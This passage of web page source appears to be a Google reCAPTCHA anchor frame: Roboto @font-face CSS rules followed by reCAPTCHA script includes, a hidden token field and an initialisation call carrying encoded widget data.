U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t-ujqrhPzyobhnSzzpaMrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t-ujqrhPzyobhnSzzpaMrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t-ujqrhPzyobhnSzzpaMrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ISE1wpweHg0dw5oYwrVHEsKbHcOywq8kHmrCog7DvXrCgsObw4ZwQAtLwqrDkcKFOsOBN8KJwoPCp8KxVFt1AjLCsVjCssKhTsOgasKxBG/CrMK7RMO/VsKZB8Oaw6PDkyvDq14TZsO5wqnCkhfDlSEOwqfDrsONw7LCuMKHKETCl8KswrA+w5LChsOrw4TDuGbDkMKHwrzDhTbCtcK7w4fDrWzDisKNbA3CpMK2wp/[base64]/Dm8Oaw4rDssK7DTfCgmpSGjLCmnbDpMK8Il7CvGMlwq3CssKqw5LDrgXDt1cgw6DCgsOnwq8Lw6/CnsOzX8OUEMKPw6bCkcOZGQwxEEzCosOqO8OhwrM3P8KgHHfDpsOxDsKiMRjDsFfCgMOSw4bCmHDCgsKUH8Oiw7XCgDwJBz3CjTAmwq/DmMKZa8OLccKJEMKDw7DDp3XCssO0wqfCv8KJP3Nqw7fCg8OSwqXCrQowSMOjw7/[base64]/DscOhw5vDs8KAJnsMw6YCKBXDoUTDqcObM8KewrDDlQ3Dj8OXw6VAw5UJwqxwwpBWw6DCgBpnw40fUyB0wqXDg8K+w7PCgsKxwoDDk8Kgw44HSV0iUcKFw4EtcEdONiRVBGbDiMKiwroPFMK7w4sjd8KUalrCjRDDvcKRwqXDt1M9w7/CswVcBMKZw6rCkQYIM8O6V0zDnMKSw7XDg8KXG8O7UMOpwqLCvUHDgjRkNR3DiMOjJcKGwo3CqHTDmcK3w45Ow4LCpE/[base64]/w5QYwp7CmMO9w63DvsKNwppOU8Kpw7JDw6HCu8OWw4pqRMOsXAjDp8Omwr9YHMKpw5zCssKLWMKxw5haw45Yw41pwr/Dr8Klw7QXw5vClknDpnATw5jDknXCqTpKflPClVLDocOvw5DCklvCp8Kxw6fCoFDDu8K6TcO6w6fCpMObeDtLwqbDg8OhRm7DuXtTw5nDnTUIw7UQJDPDgi5Sw4EmCCvDkT/[base64]/DpnxDw5bCpDkUwqvCni5vIhnCqsKNw5cow402ICnCnDFew47DtCU3FlzChMKbw7zDpmxJOMK5woYqw7HCmMOGw5LDosO5YsKbwrATf8OEdMK/M8OhA2V1w7LCm8KfaMKkZhdePMOrGTPDqcOMw5skRBvDgkrCnRjCg8O5w4vDmQHCoWjCj8OZwqNnw5gDwr8zwpjCtMKjwqXCmRtYw6x7SH3DocKNwqJvVlg4JzhNYjvCp8K8UzUHJAROUcKBM8OSUsOrdg3CqsOVNA/ClMORJcKYw6PDoRlrCQAcwqEsGsOSwprCsx5qJMKlcAPDosOEwo9Kw5sDBsOhCSrDnRDCoDAMw4gBw6zDicK5w6fCuVAzDlRUXsOkJ8ONDsODw5/[base64]/DoHzClhs/VMKuw7ddwrpifsK3wo3DhADDtSbDtcKPw6/DtXBnUxZpwo3DkTUew5nCukbCpXvCmmkjwo5jV8Knw7YawrBsw5c7GsKKw63ClMK8w5dobmzDpMO8GRUKIMK/[base64]/wpJmwqUZwppZYy13w4fCoMOqw7XDhDhIwqMcwqvCg8OXw4QxwoDDpsOZcSYHwrZqNy56wrPDl0dkesKhw7fChnMSZk/CkRN0w5PCrmpdw5jCn8O3UyJvdSrDrATDjiItUWxAw5pTw4EBEMOPwpPDksKpeghdwq9ndCzCu8O8wrQawr9wwqPCvVDCv8OpBgbDuGRrd8OaPCLDuyJAVMOsw4U3O243SMO6w41pIsKPEcOFQ0kDDw3DvcOdZsOSMWXCgsOeExTCsh/CoRQbw7TDgEkBScOAwqnDoSMxWwVvw7/[base64]/[base64]/[base64]/wqLCq8O5w4MywrLDvcOlTyFyw7wvK8Oif25CwocmwrjDlVtYLw/CiTfCj8KWw6VaIsOPwpIuw6Rcw4jDnMOfDFpxwo7CnGk+cMKCOcKHLMOZw4TCgUgqYcKjwobCkMKgH1NewofDrsOKwr11MMODwpTDqmYpZ3/CuErDr8O9wo1vw6LDuMOCwpnCmTXCr3XCpyjCl8Ofwo9OwrlfYMKjwr93ZyMuUMKPJ3FmD8KBwqRzw5/[base64]/wqXDvCZAGnTDvWPCvmZ+wqM0wq3DrcOaXGlTwp4XeMKHGxXDtntjKsK9wq/DpnTCsMKqwotYBCPCrnRPN03CqmQGw4jCtENUw7bDlsKjaXTDhsKzw7vCrSElDkAkw4l7HknCukIQwqTDmcOkwojDpFDChMOibmTCmXLDhnJTB1s4w6I3acObAMKkw63DignDm03Dk2J9dyc1wrs/XsKFwqZ0wqt5TUgdMsOQf1DCi8OOX3gnworDn0fCj03DmjrCikR/[base64]/wq7CgcOow47CiT7Dj8K7WUkyMMO2w4TCmVwOwrnDssO9w5DDkMK6PmzCrn5YdjxgfiTDuFjCr1DDhV47wosRw4fDosOgQGYnw4fDoMOww7cnb2rDrsK/FMOCcsOpFcKDwqwmOGEAwo15w4/DoBzDusKfWMKaw5bDkcKTw5DDswl9dxksw6JwGMK+w48EDSHDnTvCocO4w5nDoMKbw6jCnMK7FUbDr8K4w6HDiFzCo8OJAF3ClcOdwobDr3nCvhYqwrcTw4/DocOQS0xDLXLCocOfwrnCkcK8eMOSbMOSCcKYe8K1FsOicSDCkg9+EcO3wofDpMKswpjCn349asKSwpbDs8ONQU0GwovDhMKjEADCoGopCCvCjA47csOiXxDDsCoKcWXCn8K5Sz3Cjmk4wp1ZHMOrUcKPw7PDhMKLw5wqwqnDiBzCp8KTw4jDq3hywq/CnMKewrlCwqleHcOLw7gbKsOxc0wWwqDCssKdw6dpwoFswpzCjcOeQsOhGsOKBcKnAMKFwoQZHDXDoErDgcOjwpAlXMKgVcKAImrDjcOuwo12wrfCgwDDm1/[base64]/[base64]/DhGvCtWHCgzLDijQyw7JDw4/DqVjClRMQVsOCIAU7w4zDt8KoClzDhQHDpcO9wqNewrUcwqkCWiDDhyPCrMKvw4RGwrUcV14gw5U8O8OmTcO3acONwq5gw4LDviwww5DDqMKvQ0DCkMKow7w1wpbCnsKkVcOnUF/CuDzDnTnCjVPCtx7DnEltwrZEwq3DosO5w7sGwo8ge8OoMTJ6w4/Dq8O+w7HDkkdnw6cvw6LChsOow4VxQ33CkMOJUMKaw70Bw6nChsKjD8KZCVlfwrsNLFkSw5TDn3bCpxLCrsKNwrUDNEDCtcKAF8Otw6BpMW/[base64]/DkMOEw5UAT8ObInvDv8KPwonCsMK+w79gIX58MUsewqfCnCAgw6g6OV3DngXCmcKuacOywozDvDVFZmTCi37Dik7DpMOpDsO1w5TDnD/[base64]/CniLDrMKJH3ErVcOuIDwkwqAGf2IlMTcHaAQEN8KRYsOgUcO/[base64]/CsAMPwrQQAnsSwobDhjnCu8OZPcOzw6PDu8O3wr3ChBzDmcKeeMOswpg/wqrCjsKjw6/ChsKKT8KGXW1RSsOqLSTDp0vCo8KHM8KNwrnCkMOxZlwPw5nCicOSwqIHw5HCnzXDrcKpw7XDiMOCw7fCucOQw6dpAy16YRjDuXx1w6IywopKV2pWI3rDsMOww7zCl3fCuMOdGy3CsUDCk8KeBsKgNE/CiMOqJcKGwpp6IgF9B8Ojwqhyw6TCiDR1wqXCtsKeNMKZwrICw6kdIcOgIijCu8K4KcK5KA5Mw43Ct8ONA8Olwq8jwpwpehhaw4DDngU8c8K/HMKnUUUaw5hOw6/Cl8OOf8OEw4VqYMOybMKcGGdiwrzCgcKCLMOWC8KsesO2UMKWQsKzBmAjFsKZwoEtw47CmcKEw45XPEzDs8KEwpjCsT1yTDELwoPCgkAPw6bDnVTDnMKUw7gBdg3CkcK4ByDCu8OBR17ChwfCtl1oQ8Kxw6TDkMKQwqBNAcKlAsK/wr1/w5zCvmN9RcKUSsOvZjkswr/Dh2pKwq0TOMKaesOSG03DkmIxE8Oswo3CozTCg8OlaMOWX10cL10Ew6ViACTCtzgFwoPClj/[base64]/CksKlBBPCgkbDssOrHMKxeREAwpdWw6Rrel3ChRw7wp8sw6csJy8Id8OoXcOJVsOAMMOfw6A6w7DCisOMNVDCtRVcwrAHN8KLw63DpAN9d0HCoTvDmkYzwqjCoR5xd8OfIjfCjkXCuTRIQx/[base64]/CusO9XHrChcO/w6fCg3TCqsOywrjCi8K+wrJJEj/[base64]/[base64]/J3R5eGbCj8OZWMKdw7vDtXPDjGjDk8OqwqDClQltBMK+wpnCgjrCm3TDu8OtwpnDhcKZXkdqHmPDlEQtXBR2DsO/wpvCm3dFaWdgYyPDvsK3XsOuP8OQCsKMfMOrwq8ZaTvDm8OZXlzDp8KVw5YuKsOGw4l+wrfCp0F/wpjDp2MNGMOOUMOdd8OKXV/Ckn7Dpgd7woTDjyrCul4EIF7DmsKINsOzWjfDgDl6N8KDwpJvKRzCgA4Iw7ZAw5PDnsO/wpdxUlHClBHCui45w6zDpAgMwrrDqGpswr7Cs0ZWw4jCjHgowq0Sw7tewqkMw7FWw6w9NsKxwrzDu1LCrMO6OsKTUsKWwr7CqkpQfxQHX8Kww7HCm8OrKsKIwpxawrYDDSZbwpjCv3wZw7XCvThdw6nCsQVPw4MWw4TDjREnwqZawrbCtcKYKlLCiCpRQcOXcsKMwp/Ck8KRbA8aF8Osw4XCgyDDhcKNw7rDtsOgSsOsFjYCcSEAw5nCq3Zlwp/DrMKIwp5/woQSwqLCjBLCj8OTa8KswodtaRE3DcOUwocVw4fDrsOTw51kFsOzPMKiXGDDmsOVw5fCgxnDoMKxQMO2IcOHVGsUSRQIw41Jw71wwrTDmQbDsFoYLMORNC/Dk0lUBsK/w5rDh0BKw7DDlBFnYhXChBHDnGlqw6RHS8OjfwMvw4EYNUpawqzCuk/Dg8O8w7IIc8O5OsKETMKsw6cnHMKyw77Do8OmZMKBw6/DgcOQLEvDnsKkwqA/BUzChCjDqSMoE8KsQARiw77CkibCgcO2BmvClgZiw49KwojCicKPwpjCjsKEUiHDqH/CuMKTwrDCtsOyf8O7w4RSwqjCrsKDCVcCEgdNAcKzwoHDmmDDplTDsh4qwqh6wrDCscOlD8K1DT7DtHMzW8O7wofChU4rXTM9w5bCtw4mwoRrRz/[base64]/wp7DoXI4w79yw7Zyw4QpwprDssKBCnDCjsK6wp41woXDpGALw7pILFEKbUPCpXbDoXs0w78hZcO2ACkxw6TCq8Okwo7DoyddPcOaw7VubUY2wo7ClsKbwoXDpsKdw6nCpcO/w6PDu8K7FENewq7CsRtiJhfDiMKWAsOvw7fDnMOjw6lmw7vCocKuwp/CjcKKDEbCjjZtw7vCsnzDvEPDosKvwqJQU8OSdsK/[base64]/wonCtzbCr8O9w5dlRkBYHlvCklMiw5rCrMOuwqfCjnZ4woLDhy16w7nChQ5rw40Ba8Kcw7dSPsKpw5AzQidJw7TDu3cpNlktYMK/w6FaQiB3OMK5bRfDk8KTJ37CgcKgHsOuCF/DocKMw5d0NcK1w7B0wqbDnndrw47CsnzCmE3Cq8Obw7zCqCI7OsOcw7oiTTfCscKvMTMzw606JcONEjU9FsKnwrNRSsO0w4nDqgjDssKTwrw7wr5+CcO8wpMAVCxlRgNgwpdgdQrCj3hBw4XCo8KRUk8HVMKfP8K/[base64]/DgCzCsMO3woNWw7AMw5HChVrCg8KWU8Kzw50gZkhpw6URw6NJd3MIesKgw7oBwpLDnnJhw4HChGDCn0nCsWF5w5fDusKWw6/[base64]/w70Cwqpbwp3Dt1LCl17Dq3